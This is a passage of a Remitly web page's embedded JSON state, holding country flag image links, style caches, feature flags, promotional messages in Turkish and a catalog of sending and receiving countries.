,"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"currentReceive":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}}},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjjx","wasabi":"ffmjyqm"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"common.ComponentHeader-light-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-top-indigo_dark":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"f1na52gb","textContainer":"fsyqe51","baseElement":"f1de074t","img":"f6w00t0","header":"f11j1xeo","subheader":"f3a5epk","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f1at8f6n"},"components.TextAndCreativeComponent-Desktop-specificStyles-true":{"primaryContainer":"f1at8f6n"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"components.common.AppStoreButton.medium.indigo_dark":{"appStoreImg":"fswzyrj","appStoreButton":"f1v6r77f"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-jicama":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"common.ComponentHeader---center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1k1kmpj","preheader":"fu3cip0 f1vcdmt8"},"Themer":{"light":"f1xvztl6","grey":"f1l0fb2y","light_blue":"f1qxenz8","dark":"f17xmls8","gradient":"fk8icq2","experimental_gradient":"fq1pig1","macadamia":"f8o51i0","eucalyptus":"fmdb8kn"},"components.common.SelectionModal":{"container":"fnrq16o"},"components.common.Modal":{"overlay":"f1n0h750","overlayOpened":"f3yl9q6","overlayClosed":"f5z7vvf","elasticOverflowY":"fofyb9g","containerFullScreen":"f15w3cmo","containerWithLimitedWidth":"f9o6tvi","containerVariableScreen":"ftk32wy","containerVariableScreenOpened":"f1utb4kk","containerVariableScreenClosed":"f1p22u8k","container":"f10xrriu","containerOpened":"f3yl9q6","containerClosed":"f5z7vvf","closeButton":"fh27irt","closeButtonText":"f1wt0yvj"},"components.common.TypeToFindSearchBox":{"container":"f19q0gqy","input":"f19xccpf","inputLabel":"f1qvzgqi","floatingLabel":"f1flwiyt","buttonContainer":"fzroxxw","closeButton":"f1l7xhro","inputWithFloatingLabel":"fdxflwu"},"components.common.TypeToFindResults":{"resultsDivider":"f8pl4m3","resultsList":"f13l4mw6","result":"flor661","resultIcon":"fym4ayx","scrollBox":"fofyb9g","selected":"fqxt66n","focused":"f1f1jgk7","empty":"f5r4noa"},"common.ComponentHeader-jicama-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.common.VideoEmbed":{"videoContainer":"foisr9l"},"components.TextAndCreativeComponent-center-component---macadamia":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"f7lbl9p","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f34xpep","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"fhqnhxg","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fddsvlq","destinationText":"fjac0dp","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"},"components.common.AppStoreButton.large.indigo_extra_dark":{"appStoreImg":"f1d9t9ej","appStoreButton":"f1v6r77f"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCMFr67xOKQ9fj6UWhzBCF0QYycrcrFWF5tCsM9K134EpacoBSX0bqyM7Rky1YLQCWTt64Uoao9O0b6ZASNzAwmcvnGW1V9c9BdZEx4tsz","csrfToken":"Aw2iyvjmYO2Vafl8Fejy4CwvblnhbnxyLV5ahF9XNFKueHRvXpoG5ZKM-sPgXEra3b6gyGizcCXKoB-BkPRbFJ8SieQmck-oabCTNM-9J1EKCGL5G1NBbLHt4NiEowLHIlMQuhCQiYhRMujTmfabeCUSG32g6ntBvMzg9YmqN98s74GejQZpgNtCNjl_UwQ1nw","featureFlags":{"ENABLE_JAPAN_SEND_COUNTRY":false,"ENABLE_ISRAEL_SEND_COUNTRY":true,"ENABLE_MERCH_DYNAMIC_SERIALIZED_PROMO":false,"ENABLE_CALCULATOR_SPEED_ESTIMATES":false},"experiments":{},"oneLinkUrl":"https://remitly.onelink.me/94Wt","oneLinkUrlApple":"https://remitly.onelink.me/94Wt/nwsym95m","oneLinkUrlGoogle":"https://remitly.onelink.me/94Wt/qohnph32","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&==wPjlGbiVHclJXLuF2Yp5Wat9GZvIHdvQHbvcmbpRmbhx2L","requestQuery":{}},"pageTypeSegment":"CLP - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"referralProgram":{"friendPromoCodes":["LTU-ANY-10DISCOUNT-100MINSEND-REF-1125"],"friendPromos":"LTU-ANY-10DISCOUNT-100MINSEND-REF-1125","friendReward":{"hasFreeTxn":false,"hasFxBoost":false,"minSendAmount":10000,"minSendCurrency":"EUR","discountAmount":1000,"discountCurrency":"EUR","discountDisplay":"€10","minSendDisplay":"€100"},"advocateReward":{"payoutAmount":1000,"payoutCurrency":"EUR","payoutType":"credit","freeTxnCount":0,"payoutDisplay":"€10"}},"secondaryMerchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"1.1314","effectiveRateAsLowAs":"1.1314","everydayRateAsHighAs":"1.1314","effectiveRateAsHighAs":"1.1314","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"2.99","disbursementMessaging":"","feeFree":false,"everydayFeeAsLowAs":"2.99","effectiveFeeAsLowAs":"0.00"},"promotionMessagingData":{"promoMessage":"Remitly ile yaptığınız ilk transferde transfer ücreti yok","forexCapSentence":"","freeTransactionSentence":"Remitly ile yaptığınız ilk transferde transfer ücreti yok.","dualFxSentence":"","termsLink":"https://www.remitly.com/lt/tr/dominican-republic/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-LTU-DOM","promoPackageMessage":"Remitly ile yaptığınız ilk transferde transfer ücreti yok","promoRateSentence":"","promoReferralMessage":"İlk transferinizde €10 indirimden yararlanın"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"72.83","effectiveRateAsLowAs":"72.83","everydayRateAsHighAs":"72.83","effectiveRateAsHighAs":"72.83","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"2.99","disbursementMessaging":"Nakit teslim alma, banka havalesi, mobil cüzdan ve daha fazla teslimat seçeneği","feeFree":false,"everydayFeeAsLowAs":"2.99","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true}],"receivingCountries":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS","enabled":false},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":false},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecific